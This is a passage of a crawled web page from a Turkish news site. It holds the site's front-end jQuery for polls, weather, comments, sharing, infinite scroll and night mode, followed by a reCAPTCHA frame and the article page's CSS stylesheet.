$('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'sbi95zt4r8Wpu7ax2SpwIm3A1l5FXaHL5f8p0ku7' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'sbi95zt4r8Wpu7ax2SpwIm3A1l5FXaHL5f8p0ku7'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='5744']").jsSocials({ shareIn: "popup", text: "MELİS KARADUMAN'DAN YENİ TEKLİ BİZDEN BAŞKA", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ogPgjJk3TZTXcIODYNx8DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695242317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1
body_size: 1046
content:
.post-title.lg{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.single-post p{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}
.single-post ul{
    list-style: disc;
}
.single-post ul li {
    font-size: 16px;
    line-height: 28px;
    color: #232323;
    margin: 10px 5px;
}
.rhd-sticky-header {
    opacity: 0;
    visibility: hidden;
    transition: visibility .2s, opacity 0.2s linear;
    height: 56px;
    background-color: #f8f8f8;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.19);
    box-shadow: 0 1px 4px rgba(0,0,0,.19);
    left: 0;
    min-height: 47px;
    position: fixed;
    right: 0;
    top: 70px;
    z-index: 999;
}
.rhd-sticky-header .sticky-news-container {
    width: 56.25%;
    float: left;
    padding: 20px 0 0 16px;
    position: relative;
}
.news-back-btn {
    border-right: 1px solid #000;
    color: #000;
    float: left;
    height: 30px;
    margin: -5px 16px 0 0;
    padding-right: 16px;
}
.news-back-btn .text {
    display: inline-block;
    font: normal 14px/30px "Roboto",sans-serif;
    vertical-align: top;
    font-weight: bold;
}
.news-back-btn .fa {
    color: #000;
    font-size: 26px;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    vertical-align: top;
    width: 10px;
}
.rhd-sticky-header .sticky-news-container .news-link {
    display: block;
}
.rhd-sticky-header .sticky-news-container .news-category{
    background: red;
    color: #fff;
    float: left;
    font: bold 14px/20px "Roboto",sans-serif;
    margin-right: 8px;
    padding: 0 11px;
}
.rhd-sticky-header .sticky-news-container .news-title{
    color: #000;
    font-size: 14px;
    font-weight: 500;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 20px;
    position: relative;
}
.rhd-sticky-header .rhd-article-tool-wrapper {
    border-left: 1px solid #ccc;
    margin: 16px 16px 0 0;
    padding-left: 10px !important;
    position: static;
    right: 12px;
    top: 10px;
}
.rhd-sticky-header .rhd-social-box-wrapper {
    display: block;
    float: right;
    padding: 16px 16px 0;
    margin-right: 0;
    border-right: 0;
}
.rhd-sticky-header .rhd-article-tool-wrapper .fa-print,.rhd-sticky-header .rhd-article-tool-wrapper .fa-comments-o {
    font-size: 20px;
}

.loader-ellips {
    font-size: 20px; /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555; /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}
.loader-ellips__dot:nth-child(3) { left: 1.5em; }
.loader-ellips__dot:nth-child(4) { left: 3em; }

@keyframes reveal {
    from { transform: scale(0.001); }
    to { transform: scale(1); }
}

@keyframes slide {
    to { transform: translateX(1.5em) }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}
.iliskilianket{
    width: 100%;
    background-color: #07ABA0;
}
.iliskilianket h5 {
    font-size: 24px;
}
.iliskilianket p {
    font-size: 18px;
    font-weight: bold;
}
.iliskilianket .btn:hover{
    background: #b91a00;
}
.iliskilimakale{
    background-color: #C5D5D6;
}
.iliskilivideo{
    background-color: #34495E;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #C0392B;
}
.iliskiligaleri a h5,.iliskiligaleri a p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.google-news_wrapper {
    margin: 12px 0 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #e3e3e3;
    padding: 3px 8px;
    border-radius: 3px;
    color: #e30019;
}
.google-news_wrapper>.text {
    font-weight: 600;
    font-size: 1.1rem;
}
.google-news_wrapper .custom-icon_google-news {
    background-image: url(../images/google-news.svg);
    background-repeat: no-repeat;
    background-size: 130px auto;
    width: 112px;
    height: 28px;
    display: inline-block;
    background-position-y: 6px;
    background-position-x: 15px;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
@media (max-width: 480px){
    .rhd-sticky-header{
        top: 49px;
    }
    ul.comment-section .comment.user-comment .info {
        text-align: left
    }
    ul.comment-section .comment .info {
        width: 100%;
    }
    ul.comment-section .comment p {
        width: 100%;
        margin-left:0
    }

}
